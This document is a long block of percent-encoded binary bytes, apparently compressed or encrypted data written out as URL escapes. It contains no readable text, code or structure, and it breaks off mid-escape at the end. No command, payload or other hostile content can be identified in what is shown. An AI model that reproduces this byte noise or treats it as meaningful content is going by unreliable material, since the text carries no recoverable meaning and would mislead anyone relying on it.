%EE%93H%3A%B6%D3%F8%B5%95%ED%E9%E45%95Q%B1S%C96A%B4%07v%AD%10.%97J%C3%EA%FDwaU%5C%E8%5D%06%D4%7B%E8%5D%EC%90%40e%7E%1Df%B0%8B%E7%E2%02%97%81%B3%04P%B5%9D%98i%F3l%CE%B4%E3s%D0%EB%0BSI%5D%CF%5B%3F%D2%C6%9E%E1%A6v%D21gV%15%BFz%01%C9e%D8%AF%95%C4%FB%26%7E%8D%24%27%98%F9%F5l8Z%CAn%DE%7BK%11%E0%F2W%03%CAU%89bN%02%3D%DE%F2_%C2%23%7E%12%B98%7B%F1%BEkx%07up%1A%11Ei%C3%CD%B1%B1%8C%9B%40%3D%B7%9A%BF%C3%B8%DE%E2%26%E21%D9%84c%9B%DAa%FC7l%08%11Cl8%94%C3%90%8C%CF%CB%C1%E4%2C%C5%08Ms%DE%D8A%08%C8%24fM%24%16C%28%89%16%B1%85%91+%F5%8E%A6%DF%1E0bh5%C3%B5%CF%7B%F5%D6%26%26%BDH%7C3A%CA%08%C1A%99%40%27%9BxN%FD%D7%3B%D0%A5fh8n2%9F%F3U%C8%E1%06%1B%86%9A%13%7Cj%1FS%FA%81%0E%95B%19%AB%FBv%A7LT%10%F29%3C%17%83%A3%D1%F3Z%83%C8%A5%F9-%99%A7%FA0%E8sr%86Y%D8sp%92%A8%10%1Bd%C36%A6%D0%C4%97%92c%B2%7E%A9%24%98%1C%14%EE%B4+%F1%1D%DC%29%D3C%FC%9A%C8%B2%A4k1%E2%80B%0FG%BFus5%A0%99m%02%9A%97%F0%D3%AB%9C%D4%1A%60m%8E%B3%14E%0B%C1W%1F%10Q%13%60AzLP%80%F3%B3%B1%1E%05%14%D1%A5%40%D2%07%951%AF%D8%16%EE%28b%E8%BBn%B3%09V%DA%ED%040.XO%CE%28%8B%B4%9B%A3%A0%EA%B9%3D%BE%8D%12E%23%87T%C4%AC%5D%2AS%9FMCg%A6r%3B%AA%03%EFz%0E%D9%95R%2FL%0C%3A%0C%C8%10%DD%D9%DD%E41%A1%3D%E6y%A8%87X%99%82x%1F%86Ch%18%AA%A0%88%7D%AF%1F%27%2F%D8i%B2y%28%EC%14%03%DD%EB%D1%D3%D5%A1%F0%D1%19%EC0%0Bs.y%26%A3%846%AE%23%2C%28%B9%CA9%2CN%C8%3A%19P%95g%CD%E9%CD%FC%E8Z0%09%01p%5E%18%E8%B0%F1%FD%12x%ACR%04q%CA%00n%11e%97%8A%19%C5%11g%93%F0%8A%1F%BE%3B%F6%F1%EF%BD%C7%97%FB%0C%3A%CE%17%5E%27%BDj%9E%2C%B6%E9%E0%B1%23e%EB%D8ur%96%90V%CA%86%F8%F4%C8Z%F0%88%27%08P%C10C%CB%9FI6F%24%3A%7D%DE6.%A3%28q%BE%BB%90b%7E%29%E5%D8%B68%C0%A2%8A%2B%F3%EF%01%9F%2Ay1%A0%DD%D9%B9%DB-%F5Z8%FB7T%E6%AB%9B%9A%F5%2AK8%82%A2%05eU%0E%C3%02%E3%18%13E%A3%93P%B5%2BPlZX%06%F8s%C5%60F%DE4%B5%B6%3F%BB%13%90%C3%3CA%B7%C2%BC%FEX%97%E5%CA%EE%DEDw%A2%B8%1E%DB%A7%2BjC%F3K%A32J%7B%84vp%D5%16dW%BD%DC5.%9E%1D%04%A7%EB%5E%8B%E3x%8BJY%E2%F3%26%F8%FFm%BAg%1C%B4%94Olv%ECl%F2%2F%B3y%87p%D9%FD%1C%DC3%AAj%A9pE%FF%82X%83%FF%E5%D6%CA%DD%24t%A7%1FJoW%B3T%B5g%A9%C4%2B%0AQZ%CF%99%7Fj%2B%AA%FEi.%ACG+%9E%B0%975%F1VN%B3%A9GY%FBtB6%A4%E09i%BA%BC%0D%DE%2C%ED%F4%C2%82%04%97t%BC%ED%FE%D3a%CE%94%AA%F1%F6%AC%3A%F9%B5%0B%DB%82%ED%FF%7Ey%AB%94%9A%3E%BA%E13x%A3%8E%8Bzc%CB%A3t%85%BA%7F%F5%CCFot3%1F%04%5E%DE%D6%C4%87%AC%0Bna%12%3D%97%89%F1%F9k%9D%09m%A0%E3%C3%2C%FE%24%5D%E9%05%F0%2C%22f%96E%7F%1F%99%13Cam%F0%03A%EA%90%AB%F9%BB%7Ed%DC%17%99%02%C1%F3%D5I%9B%F0%7C%5D%1A%B3-%90Dl%2Ap%13%3E%A8%83%C4%D7%B3%C8.%AA%BD%83b%A05tx%9C%CC.%D2%8F%BE%C9WZ%3Br%3F%21%CB%F7%89%D2%C3%27%1ANuyIL%AE%B4%80%14%1E%DC%8D%BDk%C5%A8%23%8C%D0%8B%5B%3DVq%C5%D2%CA%0A%02%8A%0E%965%1F%81%2B%80%81%40%95%AC%87%AC%CD%FE%83%8B%99%CA%7F%CA%06%21%99%15Cb%C5%C2%FD%BA%1CR%AD%F7%27%8D%F5%93%C1%E7%DDZ%2B%95%5E%9D%AEf3%1Bu%A6%D7%AE%FB%A1%8F%5B%04%F6%CA%1C%3E%E1%C8%D7%EC%D8%E6%5C0%29%5CF4Vvlq%CE%C3%FF%E9x%FCV%A66%A4%5C%5C%12%CD7%7D%3F%E7%9B%83%AEj%8Ef%18%1D%28s%5Ef%BD%E1%96l%BA%D5%D2%C4%A8s%B3%C2BA%90%E6x%E3%94%FD%A7%03lJDu9%ED%1D%E2%09f%C3LdY%E0%8D%F7q%40%C4%AC1%F6%14%B4%EE%91%A7C%9E-%1C%C9%8BH%DD%2B%2F%90%F6%85%1D%E6%0A%3E%3D%A9t%97%AC%D1c%D13%89%3A%7D_Nk%27%1F%C6%E4%3A2%F1%DA%98%14%1DzZ%AA%B4%3E%0A%D4%06R%A9%9E%B0%88%9F%D5%A0%A5r%22%8Fc%C9%85%2BT%CE%E8%E3%DB%11%BCW%BA%89%CA%DB%B4.t%26%F3%24%7B%E5%B8%D5V%5Eg%B51%2C%E9V_%7B%E0%40%D3%B9%86%85%DF%5Da%A6%C6%25Ow%EB%EAl%B6%F1%83%D1R%A7%89%FC%AD%DC%2A.%D8%D5%C9%ABA%21%93%8E%C6%AB%C9%DB%9B%D6%7E%5B7%D0Z%1E%9E%BD%87%01%AC%80b%F5%D0r%82%9C%F3%8Dm%A3%3B%05%CA%7Ftol%B3C%FA4%FA%2C%B4SL%A9%D7%13%21%A1%B5%E3%A3%A4%B7%2C%DF%C9%B6%03k%B7%F6%E0%F3%89%F2%16%3E%DD%09Sk%8B%AC%98W%BE%2Bh%9B%12%93%18%E3%1B%97%F8%2A%7D%AE%22%ED%29%B1%98%A3w7_%13%D5%BC1%3D%8Dn%13%D4%FB%0E%E7%B4%F4%05%F2W%C9%2C%F2%3B%19%F0%5D%E3%40%9C%C1%5D%7B%CE%17q%92%8F%7B%CE7%F5bt%F0%AB%D9%F4s%09%5C%F2%93z%B6%C6%1D%93%CA%DB%E6%22%FA%02%0E%0A%0C%3Ew%9F%E4%9B%AF%27%A7%CC%2F%DAU%C6%FF%04K%F0%A7%C3%3A%23%8BV%26%DE%E7%24%D0%BB%21%ED%C5%EA%0E%0D%B6C%3E%85%C5%E36%D0F%834-%7E%AB%97%7F%BBO%E1%B9%E3%3Ewy%D6%8D-%81%8F%A6%D0%1C%82o%EDI%98%D7%C2e%29%E5%3A%A8%BCu%2C%01%A7%5B%DD%EA%B2%E0%9Ep%60%1F%88%D0%95%E3%B4%EA%12yA%8E%BE%29%E2%81%9D.%A5W%90%F3%F9k.n%1E%95%CFy%B7%26%94%CA8C%11%81%C8v%84%A1%F8%F1-mm%B8%EB%3E%AB%FCSBG%01%D0%AE%C8%27%A4o+Y%D4%A5.Y%E7%B2%D1%E9%8Eg%2C%27%E8%A5M%C0%B7%15_%D9%B5M%01%2B%23%2B%F2c%0An%98%A1%91%F2%F4%B6%0E%0D%9D%97%B2%B1%DB%A3%D3%A1%5E%E2%12q%DC%08%DF%D3q%EAF%14%0E%3B%F7%5D%E5%DC%91%BA%16Z%AD%5D_%85%D5%F7%2F%82%5Bi%9D%B9%3D%0B%FC%88%C9%CE%11%17g%13%F3%01m%5C%2Bb%F5p.%B7%BB%5D%B7%F9%D6%EE%99%89%00%AF%9E%A3R%16%EF%E2%D7%E1%B6%1B%C6%FF%F5%F6+%C2%FAB%CDo0%D4d%5E%9Bqk%CBj%96C%C3Qw%92%E8%92%A8%02kj%E9q4%E0j%8F%8B%C9SY%C0%86%C5M%1Bgb%86%E3%A1%C8%91n%D5%C1%5D%07%FC%15%E5%3C%BF%60%E2Z%3CE%7FU%06%D7%DE%C1%92%E3%AAO%A9%B6%87iId%ECpp%FF%87%A3%90%A6o%19%FFr%AB%CB%EDZ%5C%8B%08%0F%97%93%8BS%82%B5%12G%25%CB%09%D6%DA%BF%29%13%13%E8h%E9%08%AB%96%E3%23w%21%FCR%0C%DECu%99%8F%19%FF%B7%94%D7%28%EB%9B%1D%DDg%C9%04%1D%13j%A7E%B2%E2%5Cm%D2K5%AB%11%DC%AD%F4%BD%12z%06%B9f%A0%D8%0EQ%B6%EB%E8%5B%10%A0E%1D%F7%F1%29%15%E4%A3f%FC%E8%87.O%29Q%27J%BB%D7%8CN1i%86Xm%86%ECC%81%C6%1Cm%06%95%5BM%15%B5%1A%90%C6%E1%84%3A%AF%26%8D%A3%12Q2%2B%E7u%C1e%2B%AB%8D%D0%8C%B9%C3I%E7%40%5BB%04%96_%C1%EE%7Co%A2%11%B8%F6%0A6%DB%E6N%25%2B%194%60M%BF%7F%3B%E0%10%DEkmkNw%1Ea%C3%AD%D1%9Bo%17%9Dx%FA9C%2C%9C%85%AC%D8%FA%3E%A0%DF%8C%E7%13%60%1Fj%E9%D1k%02%CB%C1%0A%BC%28%E6%8C%D0%93%91%C5%D4%B8%9D%D0%11%0C%F4%96p%1DM%E8%DF%9F%A2%CB%9A%C7%5C%0F%C6%1C.%8C0Ku%D6%0E%C6%11%DC%3F%16%8Cn%B6%C7%01%BA%17%B3%8D%83%14sz%E3%A4%0E%5E%BD%B7H%83%C5%7B%3B%E0%17X%E0%A5%88n%A1%7C%8E%2F%0F74m%C2%24%E4%DF%91%B7%93%5D%60%86%DF%142iZ%A9y%D5%CF%07+%BB%AE%8B%BFsV%B0%82%3B%29%26%A1%98%CA%9E%5E%2A%FD%AC%1D%A1%1D%27%90%22%86%B9%AC%5Bv%FD%1A%2C%98n%86.%F1FG%D2%E0%9F%27%13.%23l%D4%A3.2%EF%3C%AC%7F%3D%80%E6%9B%BF%8D%2C%89%9A%BFis%EC%04%25%C3%10%B1%F2%F4L%E0f%7FB%DD%FB%11%9A%1D%BA0%F7c%92%28%9E%8C1%B4%16%90%92%84%09-%B0%81-f%ABag%F94tJ%14%E8%0BI%80%93%40%BE%FE%18%B4%A4s%89%14%AE%8F%C3-%8B%F3%D4m%15%C6b%DC%E2%3D%BD0%40%3F%B1V%E3%D9%9F%22zo%8FWAb%DCv%9C5%C2F%5B%21%04%B9L%B07R%B2%8E%B3%DE%F0%F6k%2C%EB%D9R%99%1B%BA%3F%B8-%EB%CB8%B7%7E%BE%93%97%FD4%AB%91ZI%26%B7%93.%C8%E2t%5D4%DB%5C_%A2%13%8Ed%0F%FA%03%7Fw%B3%E8%12%C4%AA%8A%BD%26%BF%0Bi%C9%CF%DE%EF%BA%60%098%03%D1dE%DB%04%3Bc%E8%85%A0%7D%F6%0E%03J%9F%0D%16%01-%8F%12A%87yU%D4%D9%EA%3DI%2Ai%15%3C%A70%B6s%CD%FDq%02%93%A2%EC%F59r%DF6%A9%06Q%AB%DEf1%40y%E1%12%EF%AB%D1%93%25%E9%A5%92%04%2F%81%B6IG%B8%8CT%07oa%12%10%9D%BAJ%80%BD%ED%F5%C1%1AN%E3%05%CE%89%DB%23%81%2AE%B6%0C%21%93%8F%0F%D2%1B%BA%83%170%F4%CCg.%B8%BB%1B%DB%A4%D8%DF%60%FCx%9F%E2%CA%F52%D6%87%B9%5C%B2%F9%60%BEr%13%1D%E2%86%F4%92Jj%C5%9FWI%1F%60Q%F6q7%2A%A1%C2%15%FF%E4%24%D9%B5%E1%40%19%2A%29sq%C7x%98%BF6%D3%A0%1E8%E3%27%99%D7%EA%B3%AD%E6%1C%A5%0C%1D%E2%25%CE%95%93%B5%26%C3%1B%C02%C2v%ADb7Y%AB%27%D3%0D%9F%3A%3AX%F3%98%05%BA%2A3%9A%B2%E28%5D%3FumVSi%AB%00%AF0%86%9A%96A%FCt%A8%C4%B2%BB%FF%12V%AC%5Ee3%F95-%84u%B4%05%CE%A8%CA%C2%82A%0D%80%17%CBH%DE%B1%DC%90%D9%B4%25%21%FD%D4%D8%E8%5B%40%AD%8Al%ED%B8%BB%E7%86%A8%B3%EC%97%0F%1D%07%29%F45%3C%19%B2%95%1Dh%9D%F0%E1%8A%07A%C2t%60kC%7C%F6%D1%1F%1E2%A8k%DC%F0%EC%89%F6%08_%02o%02%F3%B8N%A5C%05%03%9C+%9E%87%86%F5%98%00%E44%09%85%9B%01vd%D5%5E%E26w1%98%D3%CBV%D4J%09%E9%CAT.%1Fx%B5%10%960%9C%9B%B5%F59%C2%E2%EF%DEUGDg%CC%F3%E4T%B2%5D%89%5Ex%00se%0AO%CE%11%94%1E%1D%95%DC%A0%B1%F3%C4z5%26%EE%DB%BC%F1%2Br%21%CB%11%B5%260%18k%F5nT%84%CC%D4VnOK%8CM%D9%F6%85%FE%F5%955%9D%E5%F0%9F_%40%E0%A3%3D%01%17%96%15Y%87%E9%0B%F7%60%5D%3Dy%3FU%28%AD%FCP%93%F4We%B2%A9%A9S%F3%D6%D1%B0%80%F7%89%0E%B2%1DR%AF%8D%CC%C4%B8%22%F4h%60%F3%85%15%07%04%ECx%EAM%EC%0E%E3%8B%0Au%09%3F%EF%CB%E8%E6%A5%ED%1A%E6%1A%97%E4%3D%85%C6%A7%A6%BE%0E%C6%AA%24%93%7F%2A%C2%C1%F2%E8%3C%3D%15%80%C1%B82%EBaBqZ%3EM%60%D0%D1.%D3r%0D%14%B3%F7%82%95%F8CKI%ECQ%DF%A5%91%19%7C%5Eq%8B%7E%E4%0E%C3%CFl%F1%C6%CD%DB%B3%93%29%C6%B6%AE%EF%F7-%81sG%D5%2B%A4%04m%16%7EO%ABE%05%B0%5B%00%99u%C4%CEv%B2%B8Q6L0_%F3j%0E%FD%93%F9%F7w%82%1C%C2%9E%F6%D8L%B3%F8%08%9E%CC%D2%22c%7C6%C1%E8K%C4k.%95%F3%FAS%AE%AB%3EG%90%AB%AB%9D%F7%01%98%12%29%8E%2F%3A%14o%BFs4%E9%C1%C4%CD%C9V%DEX%EB%E5%85t%0B%B2Md%D9%F5K%B8%E2%C4%0C%14%F6%CDY%7B%95%1BH5%CF%D8%A6%EC%ED.%9F%C7%00%81%C8%3AO%60%BC%CA%A5%AEk%81_%C0%EB%B9%993%7B%D8%E3%C6%2C%BE%97%F3%13%AE%B5%96%B7%16%95%D6%10%D5%F5%83%BB%E1%CD%C4%F8HS%CE%5D_y%ED%B1%B1%E5V%27%B7%AF%E6%22%9A%3Ef%F3%B5%D1%EB%EB%9F%C6%DA%C9%91%AF%98%87%24r%B2V%92%85%A5%A0%AE%85%CB%7B%B9%E0%1C%CF%1AB%EB%91%CA%96%7C%FF%DAS%93%CEOo%7F%A4%F8%D9q%82%F1UA3%97r%EA%F7n%B1%EB%DB%AF%2A%D6%C55%28%CA%5D%EB%8A%05u%B0q%B3%E2%F9-%27G%E7%EE%2B%12%95%91U2%00%99%D0%19%B2%90%1B%8E%B6l%E6%E1%D9%87%5B%A3Q%B9%FC%15%AD%AE%B6%BD%5D%99%BB%13K3%99%F4%19%F1%9B%AD%09%15bu%1A%5B%E7%B8%9E%AE%D7%2CL%DE%01%1AF%F4%A7%88%AEi%F4%E1%12%8F%FB%CE%D4c%D8vw%1A%BF%E9%A3%3E%28%83%CA%D6%EE%A4%3E%0A%93F%AB%F6u%BEA%FD%F0%ADN%3B%F1d%C5%EC%90%19%91%E2%F6%19e%05%D3%E5%D3%3B%EF%ED%F4P%5D%17D%E2%C9%15%CE%B4%0B%F7%96%A9%09%DE%F9r%E0G%BFy%11%60%9F%5D%880%A9%1F%DF%EA%89%92%8C%28%FC%5D%0C%B2%93i%CF%99%F6%C6L%EFO%29%9C%912%A2%EB1%C0%AF%94%9ErB%89%40%9E%2A%1C%08%88h%E5%CCh%C0%F5%C3%89%DA%E6g%B2%D5%E7%E3%BC%3A%1C%99%5E%0A-%FA%8A%C0%C3%B4%E8%A5W%9F%7E%8E%01%3F%0F%3E%A4%0F%D9F1%96%B0w%E3O%F6%A1VB%A0E%B6%7C%97h%D4_%AF%A4c%18%DE%12%98%17%A9%89O%A6%92%9D%976%F2%13%0CJ%40%17%A0%2A%DF%F7%3E%BC9%FC%91Y%82t%D6%072%BBjoi%24%3E%AB%EDX%96%9D%A8y%FB%B5%5D%8D%9F7i%2Fr%B5%EA%CC%14%23%CD%D2e%E5%F3%181%99%9C%E94%E0%F2%F0%23i%9BE1%C2%B8%A4%87O_%16%95%A8%9C%3D%B0%B0%BD9%1E%A0%92%3B%C0z%B4%9F%00%60%B3%D9%CD%D4%DB%C8%D7%3C0%B7%1F%C2n%E1%0Fz%F9%F7%AF%5D%1BN%3ED%1E%12%DD%EB%7DAS%21%FB%1E%AC%C0%F9%BB%D4%87%B1%01%B551%97%22Z9%1E%AELn2%84%16%29%14%8F%7FT%AD%1B%A4%91%8F%1A%40m%9AL%EER%A9%9D%27%3D%40%9C%CF%83%86%82%29%8C%0Fq%1B%06s%26%CE%7E%8D%12%9C%05%B2%8FM%95x%F4%A1g9xL%F3%BB%7D%A7%C9%05A%1D%B3%F5%189%A1%ABk%8B%CC%B4%D9%23%81%CE%1C%82%7Bs%00%C5%FBW%F2%C8%B9%24e%EB%80%05%3A%FC%D8%2B%18P-%DF%E9%DCf%89%7D%1E%16%2A%01%C1c%E7%92%07%7EVn%EE6%19%CB9.U%B0%8F%09%F7%82%1Fhf%12%99%0EzE%E1%E3N%C3%D6i%ADe%8Fks%7D%9D%8DS%3A%B9D%ED_%7Ej%BD%1C%9F%C6z%AB%F0%A8%D5%F1%BC%E7P%08%A1%89%FBE%EC%08U%D8%85%C0%DD%80%B1%CA%16%E8X3%16%F14%BB%A9%CAbOF%15%CD%FD%9Co%7E%11%FFi%27%1B%F3%C1%DC%9F%A4E%7C%B9%C5%94%2A%27%7E0%AB%0D%A8x%ADCS%E9%B4%DC%A2%EC%13%CE%D1%B9%E3H2%0Fz%07%9EV%A6x%DA%A7%B8%E8%B9%26U%D6%87%FFP%89%F7%CD%AC%7C%1D%90%8F%F5T%A6%ED%5D%F8%1C%C7J%5C%95%F7%FA%E0%83%D8%CD%8Db%3D%C9y%9F%D86%27%84%AFSI2L%9F%7C3%03.%9B%B0t%F1h%24%A8%AEPa%DF%99%D6%CF%2C%B3z%AEf%C7%B2B8Z%5B%93%CC%3A%9Ca%AC%3EO%98%D9mF%D0%3E%9D%DEm%5D%B9%D4%06%B5%E4%92a%D4%7E%7D%DC9%5B%90%D1%97%08%A6%89%5C%D2%9F%C9%8D%BBz%A5H%C4%B0%A9%AB%C9%1Et%D3%80%8E%09%15%14%1D%29Ytr8%3A%3E%0D%08%C54%03%C5jX%E5%E8S%BCy%97%D0%07%8F%9D%F6%087%5D%F2%DE%2C%7E%B3%C23%CB%157%90%5B%FC%DC%AC%C4%CD%0E.%F7%C8%3B%B5%87%94f1o%17%A5%82%1F%98yc%EC%CDB%BCM%C5%C9%A6L%1A%CDE1%AFg%88%10%DFy%2F%86aYP%EE%2B%C5%5ET%B1%1F%B6%C73i%BA%3B%02%9F%A3LY%BB%8A%25%83%F8%A3%C5%5D%CE%02%14k%231%FD%FDF%1B.%D2%2C%01%1B%A6%CD%07%B3%D5L2yl%D7y%0B%D15%EB%06b%5E%08%87%A0%28%F9k%8D%19%E4-%CDo%AD%10%5C%BA%17%A8%7C%F0%E7%89%A4%88_%16%FDN%2F%7D%84%D8%87%BC%5Be%0D%983%5C%8D%C8%05%8D%BEG%27Y%85%AD%C7-%CEpS%0E%E1%96%FD%AF%F8%AE%2B%B5%B0%99%FF%5EeG%AA%26%F9%CEay%B0%057%FA%9D%2C4aT%2B%3D%F0%B7%3DT%BC%0A%B9%09%A8%14%09%95J%8D%99%8A%F1%8C%F7%82%5B%F5g%3E%96%EFe%7C%99%93%ABq%92a%B9%7F%3F%1B%F3%A9%DC%7E%18%AE%DC%CF%B1%80%89F%A4%BAQ%1D%E3%04%11%D0cxt%E6%CD%A8%BE%25T%A3%08%D0%B2%25%CA%15%BEjO%89g%FD%D8%07%DA%06%8Em%5B%23%A7B%A8%E3K%AA%11J%14%893%9C%9F%16z%D4%C4E%D9%90%F0%9A%B1%A2%40%E4%BF%8F%FA%1A%FB%00%BBn%8C%BAa%2F%18m%D4%F3%8D%C2%BBOz%24%F9%FD%97%BF%09%A2%B8%B8%D2%C8M%95%F1%B6%AD%0Dn%A3%1E%8F%B6%AA%DA%BAx%CC%0A%1D%B3%D5%F3%12%8C%DB%BC%87%C6%2B%40%DD%F3%C8n3%99R%8CW%CE%CA%A0%94%A9%C5%AB0r%13DDo%B2%EE%A63%E6%21m%8Ar%81%14%29%F6%A2%91%1B%9D0%83%3A%8C%E4%27%16%3E%B4%F8%DDgg%197Gu%E5%01%BC%F3%C8%C2%40%D4%EE%05V%93%7B%8B%2C%EC%E1%02b%D3%A9+%9E%99%13x%BA%10%D1%09%C2%01%B1%9CP7%B2%90%CFLH%CC%2A%B38%0A%B6%40%5EV%B9%F5%279%03%8Dk%D4L%1F%03P%CBL%C7%86%8C.5P%85%0D%7Ce%F4%CFisgn%2A%91v%A8%24%02%14%81%24%3D%B4%91%9B%F3%8C%5E%14V%08Y%29%1E%8Az%3C%D62%BCN%95%F8%7E%2F%EF%1F%A1%E0%AB%1D4J%28%BA%E0%1C%9F%ACQN%60%95%C0%A6h%F9%934%BF%9DT%C7%BDI%1C%E0%C5%01xq%8B%B8%0B%27%A5%13%89%83%80%8D%16%F9%F3%EC%D2%05%E9%80n%8Fz%02%1Cs%B4t%874%A0%0B%E7%F4%94%A2%07e%BA3%7F%AB%9B%F9%90%D2%13%0DB%08%EBJ%7E%ED%81%2Fg%CF%2A%E9%0F%D1%F4%08%99%AE%1B%CE%1Bw%26N%1B%B7%B4%D9Cr%C3%8C%3Fy%BC%94%A6%0A%0C%9D%21%F2%00%CE%18%0F%9A%CC%A2%FD%7C3%E3D1W%B3%B7%BC%97%CC%88%D6Y%22Y%3E%7D%C9FI%80%5B%DA%14%2C%D0%16%ED86%F0%96%E0%1C%89%F7%E7%C8%DE%9B%C3%92%CC%B6%CE%9CpiQl%CEq%2B%02%29%80%85%16%90%2C%1D%ED%914%5D%F6%93%DD%B2%C3%D3p%D6y%239w%3DQ47%CC%8F%E9%BEB%3F0%AE%C3%FE%1D%AF%89_%A0%88l%EBxRG%DD%87p%D3%D8%D6%12w%98%2A%E8%3B%1F%08%2F%16%3C%A3%D7%E9+%8E3%C9%AD%D47%A4%09%E1%3E%A5K_%8Fs%A8%EF%1D%BC%B2%F7%AD%F9K%8BX%B3%B7C%FA%26Q%E8%F1%23%5B%99%C7%A3%91%16G%04%B1%DF%83%F6%FE%83%C8%C43%26V%0Ea%29%F6%FD%28%AB%07%97%25%C1%ED%BD%2A%94TS%94%7D%C7%04I%7E%A1%17%F8%94O%A7%13%3C%9D%13%8B%0A%8C%22%EAm%AC%AF%1B%CCN%1Cb%B7932%D9%A2rD%2A%00%3Bm%5Ef%8Di%3DY%7C%F7%98e%C0d%EB%03%A0%D0%E3mU%A5G%3F%9F%BB%EB0%A6%B7%F1%03%C0S%D4s%C7G%89%A5%F1f%C7%93%BC%ACS%97%D8%B5%FE%CFAIIMW%AB%BD%9E%5C%2F%40z%D8%1FK%26%8C%E8%0A%F1%E8%99%DC%D3%D10%BA%FE%0D%88%07%CC%98%F5%3F%95%22%8C%05%AB%FE%19%BA%1F%C8%9E%C4Vg%7Cj%FD%ECP%E9%AE%27%B6%9CM%BCR%F5%12%23%95%F4i5Gn%B9%26-%27J%84%9DrcCw%BCA%BD%E4%B1ZS%7E%5B%1F+%9E%FE%BF%22%1A%83%BF%D1%FD%C7p%DE%E3%C6%3C%27%B1%0D%10Y%2C%F4eJ%28%27%A7%8E%F2%BB%C0%F5%81W%C8%11%DDm%0FF%D2HNY%C7%89nI%D6Y%DE%A4%CAzy%8B%91%10%B7%95%DA%BE%FE%B7%F9%C1n%F1%FA%3Aq%E2%7Bv%27-%18%CE%F9%A5%C8%7D%27iK%DE%3D%C5KE%F9%0E%83pz%3F%13%89%EF%FD%29%7D9%5E%1A%D5%DD%3E%DC%B6%04%D2%84%3C%2A%1C%5DO%3A%F3%3F%FAH%1B%D2%28%3B%28%B3p%22%9C%0A%B0%BE%B3%13%E4%B0I%B1%84%1A%8A%15T%06%8A%7C7%C9%95u%FE%1D%99U%E9%F9s%85%06%EF%BD%14%1C%E8P%B9C%F1m%7Fq%16%CD%5D%1A%B1%28%A1u4%C7%9D%1A%0F%84%B5%2F%0D%15xy%16-%A5c%D8+%01q%5D%0B%15%1C%0A%C5%BCI%5B%9B%91.uE%5D%F3%DF%F7K%DF+%B5%7B%9BHz%C0ViV%8F%94%FC%27%91%2F%5D%B0%40K%05%3C%29%A6%C0P%F3F%DA%84%8E%1C%E1%9E%D1%2CJb%99%CE%E5%8A%8DNR%15%84%19%14%7F%FF%9F7%8A8%0D%DFH%B4%29faL%B9%7D%81%D1%B7%AEi%87%19gX%BD%EDk%F5%10%C5%A9%81%AA%A9T%FE%AFx%13%F25t%10%3CM%DCE%0F%26%ED%9E%3A%2C%BFm%DD%8Fdj%FA%D14%9A%7F%BF%87%02%01%9B%E6%3C%96%B8%D3%05%13l%E1%87g%40%9BK%B8hR%06%CB%2F%F3+%C2%F3%2C%E3%BD%F0%17%A9%19W%04o%CA%90L%BB%8E%7E%1A%9C%10u%E9%FE%95%CC%D5%D3%2A%8E%AE%F6%60%1B%C6%CEL%94%1Az%0E%7Ex%A5%DC%C3%3A%B0%1E%2B%C8%BF%0A%19%AC%25%B7%02%40%00%D5%D2y%DB%3Cd.%27%3C%E2%13%D1%99+%0B%28%D5%D3%E0%D3M%7D%E1%27y%9C%CA%18%A7%94%00%88%E9%EA%A8%E2%3B%28%B5%C5%ED%9C%1D%F46%8D%EB%0F%21%BE%F5tp%CB%07-%C5%06%BF%C5%AB3%D6%BC%A0z3%FE%96%9F%B9r%10%F2.%D8i2%12Z%FC%CE%1D%015%A5%CF%90%D1%9A%8C%BF%CC%DFD%91%BD%B0%3B%C9qJ%8E%C6x%B43%CA%00%CA%BC%8E%B2%F6SN%1B%80f4C%1FK%9F%FA.%C1%BBsv%14%1Eot%C3zI%D0%FA%7Ek%09%95%CDZ9%1C%E9%CF%C5%AFI%EC%B2%C1%5E5%A7%EA%BC%24%09%80-3%AC%5B%F50%059b3%09%07%E9%8B%02%02%04%DC%E6-%F8u%BC%8E%60%95%7E%92%06L%80%AE%B0PZu%AB%F7TA%24%B4%BC%A9%ED%F2%A4%29%EA%B0%E0%99%0E%E3%BA%1C%FD%FF%0C%0F1%3F%A0%86%CEE%A8%E4%F2%AC%05%E0D%3B%91%04%27%00%D8%10%CBN%E2%8D%21%9E%B1%B9%EB%8C%EEU2%EA%D7%80IN%9A%921%14%8El%E2%9A%84S%A1+%1B%7B%1E%EA%94%01%D0K%1E%ED%01%8A%CD%9F%A3%F7O%C7%E4%F8%16%D1R%09o%18%DE%13O%97%26p%09%AC%B2t%1F%9B%15%10%94SS%97J%14%29%DB%12%D1%A0%CD%867%96%DD%D9%D0%90%FD%FAu%83%8F%F5h%5B%D8%A2%92%AA%A9%FA%994%0E%B8%95%EC%BF%15u%17%1CE%ECI%E0w%CB%DE%BE%D4%10%C6Y%E4%0B%AEc%40%9D%27%AE%B7iI%A0nh%8C%8B%00S%94%CE%E9%9A%B0%25V%09%EAY%E4S%ED%84%19%FE%28%E6%DB%10%5E%89%B9a%0D%1B%0E%F1K%1B%B9%C8+%B4%1C%16%B8%8C%9C%97%0D%C9uB%E7%2A%2F%E2%97%FB%83%F3%FC%A1%3DL%CEt3%9A3%A8%0A%B1v%02WO%7CNcVV%BC_%FBRc%0518%D9%86%CB%FE%19%FA%82M%E5%7F%B0%3B%94%EC%D3%E3h%F8%17%E2%F3%3F%A7%B1%EB%1D%7F%FEk%F6%E5%CF%3C%FA%1E.%CCX%25%E3%FB%21%06%92%EF%A8%09%D4%1E%CD%90%0B7B%091%28%D0W%E0m%F2%1FJA%BE3%22%C2%D2%8F%19%7F%E4%95%1B%9E%E0%93%E1P%AA%DD%3B%02%B41%B2%60%86%BB%18%FD%9A%03%FC%9A%B3%22%22%F3L%1A%8B%D1%3E%2C%99f%E2%8B%C9%07%CC%5D%7B%81%F1%17Z%90%F8%8Bk%24%E4%9A%12p%40Czql%14%F3%5C%86C%40%7E%BB_%B7%9A%AE%04%F9%89%FE%86%FD%D2%08%A2%A6%E8%CC%7Ex%00p%A2A3%26%E3%ECM%0E%EAp%D715C%3D%3ENx%0F%3CWjr8%F6y%AF%C8n%03%C5%BA%B3%02DEQ4%A9%F9%11kOoN%F4%B4%84%FC%E2%D8e%03W%A2n%DF%C0x%FA%14%8D%B5%F9%C6%B8%93S%06c%83%0C5%E8%C9%A08%F2K%5C%AAEz%3AL%3F%11%EB%E3G1%15%06%E2%C7t%A1%D8K%E8%FDI%EB%0DT%B2I%A3%29%1Cm%19%EE%1BH%14%83%21fI%DCJ%D4%C6%96%95-%DE%DC%D0z%23%1E%F5bvF%ACj%EE%F2%F2_S%12%DAPA%1D%D0%3B%2Avq%BAD%143mb%0BN%91%DE%1E%05%A4%CE%B4P1%1E%EC%DD%2B%E6%E3%B7%23%C0%F8%CC%D3K%FF%F6Qh%CC%03%3B%00%8